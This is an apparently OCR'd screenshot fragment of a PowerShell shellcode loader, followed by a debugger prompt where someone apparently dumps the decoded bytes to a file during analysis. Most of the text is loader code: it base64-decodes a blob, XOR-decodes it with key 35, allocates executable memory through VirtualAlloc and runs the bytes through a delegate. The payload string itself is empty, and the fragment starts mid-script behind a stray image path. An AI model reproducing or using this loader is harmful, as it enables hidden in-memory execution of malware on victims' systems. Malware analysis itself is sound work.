 16 $var_type_builder.DefineConstructor('RTSpecialName, HideBySig, Public', [System.Reflection.CallingConventions]::Standard, $var_parameters).SetImplementationFlags('Runtime, Managed')
17 $var_type_builder.DefineMethod('Invoke', 'Public, HideBySig, NewSlot, Virtual', $var_return_type, $var_parameters).SetImplementationFlags('Runtime, Managed')
18
19 return $var_type_builder.CreateType()
20 }
21
22 [Byte[]]$var_code = [System.Convert]::FromBase64String('
23
24 for ($x = 0; $x -lt $var_code.Count; $x++) {
25 $var_code[$x] = $var_code[$x] -bxor 35
26 }
27
28 $var_va = [System.Runtime.InteropServices.Marshal]::GetDelegateForFunctionPointer((func_get_proc_address kernel32.dll VirtualAlloc), (func_get_delegate_type @([IntPtr], [UInt32], [UInt32], [UInt32]) ([IntPtr])))
29 $var_buffer = $var_va.Invoke([IntPtr]::Zero, $var_code.Length, 0x3000, 0x40)
30 [System.Runtime.InteropServices.Marshal]::Copy($var_code, 0, $var_buffer, $var_code.length)
31
32 $var_runme = [System.Runtime.InteropServices.Marshal]::GetDelegateForFunctionPointer($var_buffer, (func_get_delegate_type @([IntPtr]) ([Void])))
33 $var_runme.Invoke([IntPtr]::Zero)
34
[DBG]: PS C:\Users\Administrator\Desktop>>>
>>> echo $var_code > "C:\Users\Administrator\Desktop\2.txt"